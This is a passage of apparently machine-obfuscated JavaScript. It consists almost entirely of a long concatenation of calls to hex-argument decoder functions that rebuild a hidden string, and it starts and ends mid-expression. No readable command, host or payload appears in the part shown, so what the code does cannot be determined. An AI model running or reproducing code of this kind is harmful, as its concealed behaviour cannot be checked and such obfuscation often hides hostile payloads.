x420,0x1263)+O00O00911F_0x301314(0x1379,0xcc9,0x14a0,0x1377,0x6f5)+O00O00911F_0x1fd229(0x21d9,0x23ad,0x161f,0x1aff,0x119d)+O00O00911F_0xbc3d7d(0x1baf,0x23b9,0xdc8,0x1d0b,0x1dd1)+O00O00911F_0xbc3d7d(0x6dc,0x4ec,0xfc0,0xe02,0x6ee)+O00O00911F_0x1fd229(-0x8d,0x14e,0xa20,0xc2d,0x14a8)+O00O00911F_0x2a49d6(0x115f,0xe94,0x18cf,0xcfa,0x4ae)+O00O00911F_0xbc3d7d(0x289,-0x4be,0xb40,-0x325,-0x128)+O00O00911F_0x2a49d6(0x121e,0x7c7,0x1589,0x70c,0x287)+O00O00911F_0xbc3d7d(0x476,0x21a,0x590,0xc6c,0x560)+O00O00911F_0x301314(0x52c,0x742,-0x834,-0x255,0x1e8)+O00O00911F_0xbc3d7d(0x13ac,0x150a,0x1471,0xb8d,0x1120)+O00O00911F_0x1fd229(0x1800,0x221d,0x1781,0xf0f,0x1cc5)+O00O00911F_0x1fd229(0x1281,-0x490,0x948,0x135b,0xa3d)+O00O00911F_0x2a49d6(0xd70,0x11bc,0x45c,0xb8d,0x18dc)+O00O00911F_0x1fd229(0x10a4,0x1faa,0x121e,0x70e,0x1ac6)+O00O00911F_0xbc3d7d(0x1565,0x1e43,0x1f25,0xc53,0x1726)+O00O00911F_0x1fd229(0x84f,0x171e,0xa32,0x160f,-0xc8)+O00O00911F_0x2a49d6(0x6d5,0x1084,0x1cc2,0xa97,0xe87)+O00O00911F_0xbc3d7d(0x5af,0x39a,0x8c6,0x1434,0xd80)+O00O00911F_0x1fd229(0x225,0xa48,0x963,-0xb3,0x2c5)+O00O00911F_0xbc3d7d(0x52e,0x72c,0x70f,0x6cd,0x1fa)+O00O00911F_0x301314(0x25,-0x2ef,-0x36d,0xbd5,0x354)+O00O00911F_0x96d9cf(0x12ff,0x1850,0x1ebf,0x1686,0x11f4)+O00O00911F_0x96d9cf(0x717,0x297,-0x500,0x4,-0x6f8)+O00O00911F_0x1fd229(0x128b,0x1e2a,0x10de,0x837,0x847)+O00O00911F_0x1fd229(0xaa,-0x588,0x54e,0x697,0xc4b)+O00O00911F_0x1fd229(0x1401,-0x423,0xa60,0x8f1,0xa7c)+O00O00911F_0x96d9cf(0x1792,0x222b,0xa20,0xf8c,0x2473)+O00O00911F_0xbc3d7d(0x1a8c,0x21db,0x1b7e,0x1923,0x1f85)+O00O00911F_0x96d9cf(0x7ca,0x4d2,0xeb5,0x822,-0x1f6)+O00O00911F_0xbc3d7d(0x1baf,0x20c8,0x1d93,0xd5c,0x1309)+O00O00911F_0x301314(0x162f,0x8a0,0xf78,0x198c,0x883)+O00O00911F_0x96d9cf(-0x27,0x760,0x6bc,0x4d,-0x61d)+O00O00911F_0x96d9cf(0xd52,0x198d,0x129d,0x1213,0xb14)+O00O00911F_0x301314(0x1ad,-0x866,0xfbc,0x123,0x1b5)+O00O00911F_0x2a49d6(0x116c,0x1ba4,0x28e7,0x1484,0x1716)+O00O00911F_0x301314(0x1972,0x2753,0x12ad,0x1b40,0x146e)+O00O00911F_0xbc3d7d(0x13cd,0x1e39,0x1865,0x630,0x1937)+O00O00911F_0x96d9cf(0xf42,0xc8a,0x4ef,0x1d0b,0x1ad3)+O00O00911F_0x2a49d6(0x5fc,0x79c,0x14d,0x1206,-0x6be)+O00O00911F_0x301314(0x29f,0xab6,0x6b2,-0x198,0x11f)+O00O00911F_0x1fd229(0x63a,0x10a1,0xb16,0xa91,0xe40)+O00O00911F_0xbc3d7d(0x101,0xb88,-0x767,0xda0,0x799)+O00O00911F_0xbc3d7d(0x1254,0x10ee,0xfec,0x1d47,0x4a0)+O00O00911F_0x96d9cf(0xf42,0xb85,0xad6,0xd22,0x1d5)+O00O00911F_0xbc3d7d(0x1b6f,0x1a0f,0x275c,0x2943,0x25bc)+O00O00911F_0xbc3d7d(0x1003,0x3d9,0x124,0x1b80,0x101c)+O00O00911F_0x2a49d6(-0x5,0x109,0xb0d,0xcef,0x14d)+O00O00911F_0x1fd229(0x1057,0x2445,0x1e96,0x1dcf,0x29b5)+O00O00911F_0x2a49d6(0x123a,0xf2b,0x12c8,0xc64,0x10ee)+O00O00911F_0x2a49d6(0x23da,0x1734,0x24d2,0x1cd3,0x1059)+O00O00911F_0xbc3d7d(-0x136,-0x5fa,0xaff,0xb4d,-0x101d)+O00O00911F_0x1fd229(0x13da,0xbb4,0x10de,0x135a,0x1f8d)+O00O00911F_0x1fd229(-0x841,0xd59,0x54e,0x8f6,-0x37a)+O00O00911F_0x301314(0x39c,-0x98d,-0x187,0x11ac,0x974)+O00O00911F_0x2a49d6(0x19ee,0x18d4,0x9f3,0x115c,0x1a86)+O00O00911F_0x1fd229(0x2ae2,0x25b7,0x1ccf,0x1703,0x29b2)+O00O00911F_0x2a49d6(-0x633,0x7de,0x10d0,0xf69,0x133a)+O00O00911F_0x1fd229(0x142f,0x1557,0x1d54,0x24bb,0x2ae4)+O00O00911F_0x1fd229(0x168d,0x1c4c,0xf04,0xd5b,0x479)+O00O00911F_0x2a49d6(0x1d5d,0x1bba,0x2442,0x127c,0x1131)+O00O00911F_0x301314(0xbf0,-0x17a,0xa25,0x2f8,0xb82)+O00O00911F_0xbc3d7d(0xd84,0xc5f,0x4a2,0x1572,0xa97)+O00O00911F_0xbc3d7d(0x1c56,0x1b04,0x2913,0x13ba,0x2750)+O00O00911F_0x2a49d6(0x1716,0xb49,0x137b,0x55e,0x1230)+O00O00911F_0x1fd229(0x11a9,0x14bc,0xae4,0x2e5,0xd08)+O00O00911F_0x2a49d6(0x222a,0x1aea,0x1433,0x275d,0x143d)+O00O00911F_0x2a49d6(0x1512,0xb09,0x7c8,0x178b,0x491)+O00O00911F_0x301314(0x18ac,0x1e7b,0xc66,0x1ab0,0x1c7c)+O00O00911F_0x96d9cf(0x1ea,-0xb27,0x3c1,0x97,0x63c)+O00O00911F_0x96d9cf(0x1523,0x2029,0x21ef,0x1292,0x1415)+O00O00911F_0x96d9cf(0x1abb,0x296d,0x27ef,0xda3,0x1a92)+O00O00911F_0x96d9cf(0xb54,0x1545,0x1300,0x63,0xd08)+O00O00911F_0xbc3d7d(0x91c,0x72b,0x140e,0x737,0xadb)+O00O00911F_0x96d9cf(0x1b62,0x1cdf,0x1bfb,0x2050,0x1cc1)+O00O00911F_0x301314(0xc2b,0x1504,0x1a43,0x727,0x145a)+O00O00911F_0xbc3d7d(0xd84,0xa1e,0x70e,0x1233,0x677)+O00O00911F_0x301314(0x11a5,0x2091,0x7c6,0xafd,0x438)+O00O00911F_0xbc3d7d(0x1baf,0x101a,0x13e3,0x1086,0xe2d)+O00O00911F_0x96d9cf(0x17b6,0x1b8b,0xcea,0x2448,0x1915)+O00O00911F_0x1fd229(0xe13,0xb7,0x516,-0x1f7,0x8a)+O00O00911F_0x1fd229(0x5b4,0xa0d,0x128f,0xe33,0xcee))+(O00O00911F_0x301314(0xde3,0x1b87,0x16d,0x1802,0xdd)+O00O00911F_0x96d9cf(0x1642,0x2280,0x1fd0,0x1f50,0x136c)+O00O00911F_0x2a49d6(0x966,0xce3,0xc21,0x10e9,0xc6e)+O00O00911F_0x1fd229(0x5f3,-0x85c,0x54e,0xef4,-0x5be)+O00O00911F_0xbc3d7d(0x478,-0x350,-0x697,-0x923,0xbca)+O00O00911F_0x96d9cf(0x1792,0x251e,0x11bb,0x1e4d,0xca0)+O00O00911F_0x1fd229(0x29ec,0x14a6,0x1ccf,0x2bac,0x2802)+O00O00911F_0x301314(0x160b,0xa9e,0xc63,0x2445,0x13f5)+O00O00911F_0x96d9cf(0x1b01,0x1f1c,0x2447,0x1d97,0xfc0)+O00O00911F_0x2a49d6(0x1d1e,0x1386,0x1647,0x1f69,0x818)+O00O00911F_0x1fd229(0x1526,0xb69,0x812,0x6c3,0x15e5)+O00O00911F_0x2a49d6(0xdab,0x1291,0x3bb,0x1735,0xcf0)+O00O00911F_0x301314(0x119c,0x1bc7,0xfbe,0x1b51,0xf4e)+O00O00911F_0xbc3d7d(0x10c1,0x138b,0xe1a,0xcb2,0x1098)+O00O00911F_0x301314(0x160b,0x1fd7,0x2026,0x1b35,0x11b7)+O00O00911F_0x96d9cf(0x1792,0x216a,0x1fb1,0x2426,0x1d02)+O00O00911F_0x2a49d6(0xb11,0x941,-0x1e8,-0x432,0x5fb)+O00O00911F_0x96d9cf(0x1859,0x1e89,0x2293,0x1f47,0x23d0)+O00O00911F_0x96d9cf(0x1cfd,0x121a,0x2725,0x2050,0x20e0)+O00O00911F_0x96d9cf(0x735,0x997,-0x20,-0x6b5,0x70f)+O00O00911F_0x1fd229(-0x12a,0x8bb,0x504,0xdd6,-0x7f5)+O00O00911F_0x2a49d6(0x15e8,0xa43,0x3c6,0x31c,-0x2)+O00O00911F_0x96d9cf(0x1b01,0x1a1a,0xd11,0x1e62,0x2109)+O00O00911F_0xbc3d7d(0x1199,0x173b,0x1980,0x1204,0x1848)+O00O00911F_0xbc3d7d(0x360,-0x917,0xd5d,0x51,0xee5)+O00O00911F_0x2a49d6(0x9ab,0x11bc,0x420,0xf6c,0x44d)+O00O00911F_0x301314(0xb5a,0x593,0x12c7,0x1485,0x1780)+O00O00911F_0x1fd229(0x2533,0x2316,0x1d22,0x139a,0x224c)+O00O00911F_0x1fd229(0xcb5,0xad8,0xf04,0xfd4,0x9a0)+O00O00911F_0xbc3d7d(0x10f3,0x6dc,0x180a,0xc8c,0x1b86)+O00O00911F_0xbc3d7d(0x1481,0xf0a,0xa4f,0x21cb,0x1287)+O00O00911F_0xbc3d7d(0xfb8,0x17c5,0x1c9,0x153b,0xa49)+O00O00911F_0x2a49d6(0x242,0xf8e,0x1e4c,0x15b0,0x1123)+O00O00911F_0x2a49d6(0x1baa,0x199b,0xdb7,0x1d79,0xe5d)+O00O00911F_0x301314(0x21,-0xd91,-0x962,-0x6c2,0xabe)+O00O00911F_0xbc3d7d(0x11e1,0x1f9f,0x1b4f,0xcde,0x19cc)+O00O00911F_0xbc3d7d(0xca7,0xd7d,0x1b2a,0x320,0x192b)+O00O00911F_0x301314(0xc8e,0xdde,0x1293,0x1782,0x967)+O00O00911F_0x301314(0xcbf,0x1030,0x3ec,-0xb8,0x7c3)+O00O00911F_0xbc3d7d(0x16e7,0xad0,0x243d,0xf2d,0x1589)+O00O00911F_0x2a49d6(0x2162,0x18d4,0xb3e,0xa2f,0x1173)+O00O00911F_0x301314(0x1ace,0x2264,0x2624,0xf6e,0x222b)+O00O00911F_0x2a49d6(0x1a37,0x18d4,0x14d9,0x18f1,0xf59)+O00O00911F_0xbc3d7d(0x1baa,0x1fda,0x1941,0x1761,0x1c6c)+O00O00911F_0x1fd229(0xf16,0x190,0x942,0x1540,0xf8b)+O00O00911F_0xbc3d7d(0x5f1,0x13a0,0xab6,0x12a1,0xa0d)+O00O00911F_0x1fd229(0x18e8,0x10fd,0x1076,0x2e3,0xf08)+O00O00911F_0x2a49d6(0x30b,0xb09,0x15fb,0x1486,0x121e)+O00O00911F_0x301314(0x18ac,0x179d,0x13a3,0xf3e,0x1328)+O00O00911F_0x1fd229(0xb4a,0x1430,0x1190,0xa1c,0x1d3b)+O00O00911F_0x301314(0x1766,0x1853,0xef0,0xd04,0x1cae)+O00O00911F_0xbc3d7d(0x1647,0xa9a,0x24ad,0x1c3e,0x20c6)+O00O00911F_0xbc3d7d(0x16e7,0x1420,0x18f1,0x15e8,0x178b)+O00O00911F_0x1fd229(0x1133,0x1444,0x1dcc,0xfe9,0x2428)+O00O00911F_0x301314(0x12d0,0x19d5,0x6d1,0x90d,0x21b9)+O00O00911F_0x1fd229(0xee9,0x216c,0x1781,0x263c,0x1e98)+O00O00911F_0x2a49d6(0x1bc1,0xdba,0xc2a,0x3fc,0x1071)+O00O00911F_0x1fd229(0x302,0x13f7,0x894,-0x3eb,0x14f7)+O00O00911F_0xbc3d7d(0xbfe,0xfe8,0x456,0x13c0,0xee7)+O00O00911F_0xbc3d7d(0x185,0x17c,-0x637,0xc42,0xa4e)+O00O00911F_0x2a49d6(0x12eb,0x1084,0x4e3,0x1e06,0x1423)+O00O00911F_0xbc3d7d(0x14d9,0x11da,0x224f,0x1db7,0x1830)+O00O00911F_0x301314(0x3d3,-0xad1,0x105,-0x6e3,0xe98)+O00O00911F_0xbc3d7d(0x7cb,0xce1,0x108e,0xbe9,0x630)+O00O00911F_0x2a49d6(0x17fc,0xe52,0xbd1,0x1977,0x16e3)+O00O00911F_0x2a49d6(0x1d9d,0x1a8f,0x2773,0x2745,0xead)+O00O00911F_0x2a49d6(0x1419,0xd32,0x173f,0xc96,0x16e1)+O00O00911F_0x96d9cf(0x19a6,0x2428,0x276a,0x287c,0x270f)+O00O00911F_0x301314(0x395,0x1ca,0xce7,-0x80e,-0xd9)+O00O00911F_0x96d9cf(0x6a4,0xb20,0x433,0xc61,0x1b8)+O00O00911F_0x1fd229(0x17d1,0x49d,0x1117,0xb3e,0x13b9)+O00O00911F_0x1fd229(0x176b,0x181f,0xaeb,0x2a7,0xf54)+O00O00911F_0x2a49d6(-0x315,0xbaa,0x7a4,0xdde,0xf7e)+O00O00911F_0x2a49d6(0xf99,0x15aa,0xc69,0xabb,0x1b2e)+O00O00911F_0x301314(0x1ad3,0x2337,0x23f3,0x2340,0x100a)+O00O00911F_0x1fd229(0x5fd,0xfb9,0xcc4,0x23c,0x511)+O00O00911F_0x301314(0x98a,0x804,0xfe4,-0x479,-0x3a6)+O00O00911F_0x96d9cf(0xc7f,0x11dd,0x147,0x2e6,-0x9c)+O00O00911F_0xbc3d7d(0x1875,0xaf3,0xa30,0xbdf,0x1307)+O00O00911F_0x301314(0x11e3,0x1921,0xdc7,0x13c1,0xb09)+O00O00911F_0x2a49d6(0x87b,0xdb5,0x1bf8,0x132f,0x18e7)+O00O00911F_0xbc3d7d(0x19bb,0xc7c,0x1286,0x13cb,0xcb1)+O00O00911F_0x96d9cf(0x521,-0x607,0x13e1,0x420,0x99c)+O00O00911F_0x96d9cf(0x1792,0x2487,0x1c42,0x12dc,0x197d)+O00O00911F_0x301314(0x18d6,0x235c,0xfb5,0x239d,0x1e77)+O00O00911F_0x96d9cf(0xd0a,0x178a,0xfcb,0xf09,0x1570)+O00O00911F_0x96d9cf(0x172c,0x249d,0xb83,0x1fab,0x1df0)+O00O00911F_0x96d9cf(0x1464,0xeb3,0x1295,0x1cfc,0x20e0)+O00O00911F_0x2a49d6(0x1f3d,0x19d1,0x2181,0x22b8,0x231b)+O00O00911F_0x301314(0x12d0,0x1d9e,0x1564,0x1b1e,0x1231)+O00O00911F_0x301314(0x10bd,0x1b9c,0xff2,0x1978,0x744)+O00O00911F_0x301314(0xaf1,0x111d,0xee9,0xeeb,0xd16)+O00O00911F_0x1fd229(0x80d,0xe4b,0x894,0x7e0,0x78b)+O00O00911F_0xbc3d7d(0xbfe,0x1731,0x1ac4,0xa85,0x677)+O00O00911F_0xbc3d7d(0x185,0xe47,0xc65,0xe02,0x542)+O00O00911F_0x1fd229(0x9d8,0x1fb3,0x147f,0xfea,0x633)+O00O00911F_0xbc3d7d(0x14d9,0x205a,0x1795,0x14f6,0x12de)+O00O00911F_0x2a49d6(0x11d3,0x69c,0x261,0x6e3,0x644)+O00O00911F_0x96d9cf(0x876,0x172a,0xfa3,0x415,-0x5c9)+O00O00911F_0x1fd229(0x180b,0x16fc,0x124d,0xab5,0x10b8)+O00O00911F_0x301314(0x17c6,0x15d0,0x16c5,0x25f7,0x1dbc)+O00O00911F_0xbc3d7d(0xb45,0x935,0x3fd,0x174b,0x51)+O00O00911F_0x301314(0x1230,0x770,0x1da3,0x1199,0x1e50)+O00O00911F_0x301314(-0x2e,-0xae,0x714,-0x9b4,0x1e2)+O00O00911F_0x2a49d6(0x345,0x1a4,0x481,0x1ad,0x3e)+O00O00911F_0xbc3d7d(0xb67,0xb73,0x16a4,0x29,0x1c7)+O00O00911F_0x2a49d6(0xa9a,0x1386,0x223b,0x1339,0x751)+O00O00911F_0xbc3d7d(0x22a,0xfc3,-0xc3a,-0x76,-0x5f9)+O00O00911F_0x301314(0xfc8,0x1a84,0x2c5,0x67a,0x1b19)+O00O00911F_0x96d9cf(0x15a5,0x18c9,0x1d72,0x214e,0xe2f)+O00O00911F_0x301314(0x460,0xcd7,-0xa17,0x1094,0xb95)+O00O00911F_0x301314(0x16d2,0x2044,0x192e,0x1096,0x17e7)+O00O00911F_0x301314(0x1b76,0x1037,0xf10,0x2358,0x1c19)+O00O00911F_0x2a49d6(-0x10,0x877,0xdc9,0x1528,0xd52)+O00O00911F_0xbc3d7d(-0xe4,-0x434,-0xa22,-0xe61,-0x8f6)+O00O00911F_0x2a49d6(0xa77,0x1624,0x1515,0x24a0,0x2090)+O00O00911F_0x96d9cf(0x6dc,0x588,-0x6b2,-0xbb,0x7cb)+O00O00911F_0x301314(0x678,-0x6eb,0xeee,0x2de,0x4e0)+O00O00911F_0xbc3d7d(0x17ae,0x8dc,0x1c7c,0x153d,0x9c5)+O00O00911F_0x301314(0x1b76,0x1f6b,0x21f5,0xd83,0x2091)+O00O00911F_0x1fd229(0xd6c,0x3c2,0xc72,0xacc,0xabc)+O00O00911F_0x96d9cf(0x1126,0x67b,0x1b1a,0xfe8,0x1be9)+O00O00911F_0x2a49d6(-0x7a3,0x61f,0xd5e,0xa55,0x9cc)+O00O00911F_0x96d9cf(0xb5d,0xeba,0x97f,0x127d,0xc8a)+O00O00911F_0xbc3d7d(0xe97,0x1850,0x2d2,0x1068,0x1d28)+O00O00911F_0xbc3d7d(0x5af,-0x3de,0xef8,0xae5,-0x26)+O00O00911F_0x301314(0x29f,-0x2b4,-0x6ca,-0xcf,0x118c)+O00O00911F_0xbc3d7d(0x52e,0x1222,0xeba,0x3b3,0x160)+O00O00911F_0x1fd229(0x135a,0x73b,0x6e9,-0x57e,0x15d7)+O00O00911F_0x2a49d6(0xd1c,0x6ce,0x1316,0x2b5,0xc9d)+O00O00911F_0x96d9cf(0x7ff,0x30a,0x1097,0xa87,-0x2a5)+O00O00911F_0x1fd229(0x1e76,0x2c44,0x1d96,0x2167,0x1aad)+O00O00911F_0x96d9cf(0x143a,0x142c,0xdbb,0xddf,0x183c)+O00O00911F_0x1fd229(0x2375,0x2ce5,0x20e4,0x17a0,0x2343)+O00O00911F_0x301314(0x18c7,0x102f,0x2325,0x2550,0x199d)+O00O00911F_0x301314(-0x176,-0x387,-0x1f5,-0xb84,0x5a3)+O00O00911F_0x1fd229(-0x225,0x1137,0xaf5,0x1528,0xd01)+O00O00911F_0x1fd229(0x148e,0xb90,0x18c7,0x1882,0x1576)+O00O00911F_0x2a49d6(0xdc3,0xb09,0x1735,0x1837,0x356)+O00O00911F_0x301314(0x154d,0x2386,0x1ee6,0x1161,0x9b3)+O00O00911F_0xbc3d7d(0xdc8,0xa3f,0x19cd,0x27,0x8b6)+O00O00911F_0x1fd229(0x1365,0x13b5,0x12db,0x1a08,0xb6c)+O00O00911F_0x301314(-0x176,-0x3e5,-0x65e,0x3cb,0xaf7)+O00O00911F_0xbc3d7d(0x50d,0x6d4,0xd1f,-0x266,0x115b)+O00O00911F_0x96d9cf(0x1068,0x6c7,0x1958,0x169e,0xf6f)+O00O00911F_0xbc3d7d(0xf36,0x1416,0x68,0x369,0xdbe)+O00O00911F_0x96d9cf(0x32f,-0xb7b,0x89b,0x32d,-0x8fe)+O00O00911F_0xbc3d7d(0x818,0x142f,0x16d0,0x10fe,0xc61)+O00O00911F_0x301314(0x1928,0x1025,0x1a8b,0x1e21,0x1f0d)+O00O00911F_0x1fd229(0x1794,0x793,0x147f,0x218a,0x1648)+O00O00911F_0x301314(0x13fd,0x776,0x1912,0x11a2,0x2135)+O00O00911F_0x96d9cf(0x117d,0x78b,0x1679,0x1f84,0x8d6)+O00O00911F_0x1fd229(0x1230,-0x6c7,0x6d0,0xb0a,-0x6a9)+O00O00911F_0x2a49d6(0x237c,0x1b9b,0x1d94,0xd6f,0x26ab)+O00O00911F_0x301314(0xb5f,0x15a,0xcd1,0x7bb,0x10db)+O00O00911F_0x96d9cf(0x1c5a,0x2333,0x138d,0x1ae1,0x23a4)+O00O00911F_0x301314(0x19ec,0x1d96,0x1c82,0x19de,0x1d77)+O00O00911F_0x301314(0xa4,-0x75b,-0x9,-0xa15,0xf0f)+O00O00911F_0x1fd229(0x1207,0xc57,0x6aa,0x12ac,-0x540)+O00O00911F_0x96d9cf(0x6d0,0x7e7,0xe6e,0xe11,-0x53)+O00O00911F_0x301314(0x107f,0xfa5,0x17f8,0x5ff,0x1b36)+O00O00911F_0x301314(0x1ad3,0x1a2b,0x2643,0x1eb0,0x14b4)+O00O00911F_0x301314(0x19ec,0x14d7,0x2210,0x1bea,0xdb2)+O00O00911F_0x301314(0xa4,-0xc8d,0xf45,-0xd0c,0x81c)+O00O00911F_0x1fd229(-0x3e4,0xa04,0x6aa,0xd6b,-0x33e)+O00O00911F_0x1fd229(0x248e,0x1646,0x161c,0xbc6,0x10d8)+O00O00911F_0x1fd229(0x2dbe,0x229c,0x206b,0x2485,0x1d31)+O00O00911F_0x96d9cf(0x1792,0x1cd0,0xdb8,0x2521,0x1a61)+O00O00911F_0x96d9cf(0x69c,0x250,0x725,0xfa5,0x1368)+O00O00911F_0xbc3d7d(0xa8e,0x34a,0x150c,0x166b,0x7a5)+O00O00911F_0x2a49d6(0x4c2,0xb09,0xc23,0x126b,-0x8b)+O00O00911F_0x2a49d6(0x6c3,0x13db,0x6c0,0xbe6,0x1a8b)+O00O00911F_0x96d9cf(0x12d2,0x7f7,0xe95,0x208a,0x1db9)+O00O00911F_0x1fd229(-0x2e8,0x572,0x6b4,-0x1fb,0x9c6)+O00O00911F_0x2a49d6(0x17dd,0x1dfe,0x17c6,0x16d7,0x2507)+O00O00911F_0x2a49d6(0x1532,0x1417,0x11db,0x58b,0x1b2b)+O00O00911F_0x301314(0x1398,0xc26,0x1185,0x1827,0xcc7)+O00O00911F_0x1fd229(0x1978,0x1967,0x100b,0x1612,0x19f2)+O00O00911F_0x1fd229(0x18eb,0x1281,0x1d96,0x2b25,0x1e60)+O00O00911F_0xbc3d7d(0x1bcc,0x234c,0xd06,0xf8e,0x23f9)+O00O00911F_0x2a49d6(0x24fd,0x172b,0x1545,0x10ba,0x1041)+O00O00911F_0x2a49d6(-0x237,0x4b3,-0x1c7,-0x3ce,-0x440)+O00O00911F_0xbc3d7d(0x1945,0x1f9c,0x1fb3,0x16dc,0xae0)+O00O00911F_0xbc3d7d(0x57,0xcf4,0x901,0x2e8,0xb9)+O00O00911F_0x96d9cf(0x251,0x359,-0xd7,-0x676,-0x355)+O00O00911F_0xbc3d7d(0xd3f,0x9a1,0xc5,0x1332,0x1854)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x227d,0x21e2,0x25ae)+O00O00911F_0x96d9cf(0x1792,0x1aa2,0x18d7,0x177d,0xeee)+O00O00911F_0x2a49d6(0x1e34,0x1d34,0x18be,0x222e,0x24b3)+O00O00911F_0x96d9cf(0x284,0x25f,-0x3cb,0x1ab,-0x3dd)+O00O00911F_0x301314(0x39a,0xcd8,0x1147,-0xec,0x2de)+O00O00911F_0x96d9cf(0x1792,0x9b8,0x18c6,0x1805,0x14ce)+O00O00911F_0x1fd229(0x26ba,0x1974,0x2192,0x195b,0x2867)+O00O00911F_0x1fd229(0x183c,0x1cd1,0x1ccf,0x2001,0x144f)+O00O00911F_0x301314(0xa42,0x16d8,0x483,0xb4d,0x17b9)+O00O00911F_0x2a49d6(0x22d0,0x1e05,0x28d9,0x2ab5,0x231d)+O00O00911F_0x1fd229(0x353,0x188c,0xb2c,0x295,0x1fe)+O00O00911F_0x96d9cf(0x9c7,0xe16,0x1232,0x183a,0xd6b)+O00O00911F_0xbc3d7d(0x1988,0x196e,0x2681,0x223e,0x1f87)+O00O00911F_0xbc3d7d(0x11aa,0x43a,0x162d,0xe56,0x11cb))+(O00O00911F_0xbc3d7d(0xa72,0x11f3,0x16a5,0x8e7,0x1881)+O00O00911F_0xbc3d7d(0x1a10,0x1a0e,0x1d49,0x163a,0x19e0)+O00O00911F_0x2a49d6(0x56,0xc96,0x1871,0x127a,0x926)+O00O00911F_0x301314(0x840,0x1e4,0xda3,0x1565,-0x59d)+O00O00911F_0x1fd229(0x10dd,0x17c0,0x17d6,0x249f,0x1adf)+O00O00911F_0x96d9cf(0x12d2,0x170c,0x13d7,0x95e,0x15ab)+O00O00911F_0x1fd229(0xce6,0x1223,0x6b4,0xd44,0x58)+O00O00911F_0x1fd229(0x1dc3,0x2460,0x21f9,0x260f,0x26f1)+O00O00911F_0x301314(0x114e,0x1b6c,0x1471,0x3a4,0x461)+O00O00911F_0x301314(0x1a2f,0x104e,0x24be,0x1cfc,0x2741)+O00O00911F_0x301314(0x1450,0x187e,0x6cb,0x22e1,0xb8e)+O00O00911F_0x2a49d6(0x764,0x7c7,0x9c5,0x1351,-0x442)+O00O00911F_0xbc3d7d(0x1a83,0xbee,0x21a1,0x1b8e,0x23a7)+O00O00911F_0xbc3d7d(0x16e7,0x11d9,0x14f1,0x1a90,0x1adc)+O00O00911F_0xbc3d7d(0x16e7,0x1934,0x1357,0xc09,0x873)+O00O00911F_0xbc3d7d(0x1a56,0x1af9,0xc4d,0x2074,0x18cc)+O00O00911F_0x2a49d6(0x194c,0x1386,0xf1f,0x1e51,0x19e0)+O00O00911F_0x1fd229(0x221c,0x22e6,0x151b,0x1bd1,0x89b)+O00O00911F_0x96d9cf(0xe99,0x1196,0x8f0,0x1583,0xff6)+O00O00911F_0x301314(0x443,0xaff,-0x5d5,0x10b5,0x12c7)+O00O00911F_0x2a49d6(0xfd8,0x17f1,0x17eb,0x124e,0x1716)+O00O00911F_0x2a49d6(0xf7b,0x18d4,0x1f6f,0x1f62,0xfbe)+O00O00911F_0x2a49d6(0x1462,0x18d4,0xce7,0x272f,0xe48)+O00O00911F_0x2a49d6(0x1cb4,0x1c43,0x1e86,0x1c8f,0x2502)+O00O00911F_0x96d9cf(0x1244,0x1098,0x1bf1,0xcfd,0x1eba)+O00O00911F_0x2a49d6(-0x4bf,0x417,0x16,0x9c4,-0x520)+O00O00911F_0xbc3d7d(0x116c,0x19ff,0xc6d,0x1437,0x1ae5)+O00O00911F_0x96d9cf(0x33e,-0x8df,-0x8a7,-0x533,-0x6e5)+O00O00911F_0x301314(0x389,0x358,0xa0e,0x5d6,-0x43a)+O00O00911F_0x2a49d6(0x2010,0x1d96,0x2676,0x25ec,0x1c35)+O00O00911F_0x96d9cf(0x116e,0x1419,0x1d4a,0x1d76,0x1ff0)+O00O00911F_0xbc3d7d(0x17ae,0x2516,0x1012,0x21fc,0x1b6c)+O00O00911F_0x301314(0x1b76,0x171a,0x12f2,0x2023,0x161b)+O00O00911F_0x301314(0x5ae,0x3e8,0xd9d,0xbaa,-0x756)+O00O00911F_0xbc3d7d(0x107b,0x92e,0x12b8,0xe07,0x1209)+O00O00911F_0xbc3d7d(0x432,0x4d3,0xce5,0x8dc,0x1077)+O00O00911F_0xbc3d7d(0x5e,-0x346,0x335,-0x4f9,-0x317)+O00O00911F_0x1fd229(0xcc6,0xb71,0x1091,0x1df3,0x731)+O00O00911F_0x1fd229(0x373,0x198c,0xf04,0xfd2,0x18d5)+O00O00911F_0x96d9cf(0x1a33,0x2525,0x1368,0x2696,0xcf5)+O00O00911F_0x1fd229(0x3bf,0x58f,0x1266,0x1ddb,0x93d)+O00O00911F_0x96d9cf(0x1063,0x933,0x14ba,0x1f54,0xc1a)+O00O00911F_0x1fd229(0x92b,0x810,0x683,0x980,-0x7f7)+O00O00911F_0x96d9cf(0x1792,0x169a,0x11f1,0x124f,0x1db3)+O00O00911F_0xbc3d7d(0x16e7,0xb81,0x1336,0x24dc,0x18e1)+O00O00911F_0x301314(0xdfb,0x1a2,0x13c7,0x170d,0xe4f)+O00O00911F_0x2a49d6(0x1423,0x1084,0x37e,0x11be,0x1e83)+O00O00911F_0x2a49d6(0x1985,0x16c6,0x1175,0x1a61,0x905)+O00O00911F_0xbc3d7d(0x10d2,0x482,0x1ab3,0x47e,0xcb7)+O00O00911F_0x1fd229(-0x6fb,0x765,0x6d0,-0x246,0x343)+O00O00911F_0x301314(0xe1d,0x1909,0x27,0x198d,0x19a6)+O00O00911F_0x96d9cf(0x1a75,0x17f2,0x2647,0xfda,0x26b0)+O00O00911F_0x1fd229(0xa3b,0x19bb,0xfa6,0x1e48,0x10be)+O00O00911F_0x1fd229(0x1775,0x1b83,0x13f1,0x122d,0x2032)+O00O00911F_0x2a49d6(0x1fa1,0x18d4,0x166e,0x1158,0x1004)+O00O00911F_0x2a49d6(0x13ec,0x18d4,0x110e,0xc99,0x1e2c)+O00O00911F_0x96d9cf(0x6b7,0x6a,0x9d7,0x1587,0x6c8)+O00O00911F_0x96d9cf(0x1468,0x17f1,0x1b35,0x18a6,0x222f)+O00O00911F_0xbc3d7d(0x1baf,0x1812,0x1d9b,0x1bbf,0x1505)+O00O00911F_0x301314(0x600,0x13df,-0x3aa,-0x430,0xbda)+O00O00911F_0x301314(0x7cd,0x14b1,0x14c9,0x1221,-0x3d4)+O00O00911F_0x96d9cf(0x16eb,0x143a,0x1133,0x1057,0x211a)+O00O00911F_0xbc3d7d(0x1875,0x255a,0x10fb,0x1dcb,0x2353)+O00O00911F_0x301314(0x738,-0x2ef,0xccb,-0x492,0x1004)+O00O00911F_0xbc3d7d(0x1baf,0x1e2e,0x16fb,0x13f3,0x1e59)+O00O00911F_0x1fd229(-0x84,0xf1d,0xcc4,0x1b97,0x10aa)+O00O00911F_0xbc3d7d(0x438,0x1224,0x88d,-0x8e0,-0x7eb)+O00O00911F_0x96d9cf(0xd52,-0x153,0x77